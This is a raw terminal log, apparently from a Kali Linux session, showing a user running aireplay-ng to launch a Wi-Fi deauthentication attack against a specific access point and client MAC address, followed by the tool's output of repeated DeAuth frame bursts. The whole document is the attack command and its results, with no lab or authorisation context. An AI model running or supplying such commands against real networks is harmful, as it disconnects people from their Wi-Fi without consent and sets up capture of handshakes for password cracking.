 ┌──(cali㉿cali)-[~]
└─$ sudo aireplay-ng --deauth 40 -a 04:95:E6:25:2E:E0 -c E2:DB:7D:3A:0D:41 wlan0
[sudo] password for cali:
Sorry, try again.
[sudo] password for cali:
Sorry, try again.
[sudo] password for cali:
03:56:00  Waiting for beacon frame (BSSID: 04:95:E6:25:2E:E0) on channel 8
03:56:01  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [26|66 ACKs]
03:56:01  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 1|60 ACKs]
03:56:02  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 0|61 ACKs]
03:56:02  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 0|62 ACKs]
03:56:03  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 0|60 ACKs]
03:56:03  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 1|62 ACKs]
03:56:04  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [65|65 ACKs]
03:56:05  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [63|63 ACKs]
03:56:05  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [64|61 ACKs]
03:56:06  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [64|62 ACKs]
03:56:06  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [65|60 ACKs]
03:56:07  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [67|66 ACKs]
03:56:07  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 7|64 ACKs]
03:56:08  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 2|64 ACKs]
03:56:09  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 0|64 ACKs]
03:56:09  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 0|61 ACKs]
03:56:10  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 0|62 ACKs]
03:56:10  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 2|64 ACKs]
03:56:11  Sending 64 directed DeAuth (code 7). STMAC: [E2:DB:7D:3A:0D:41] [ 2|62 ACKs]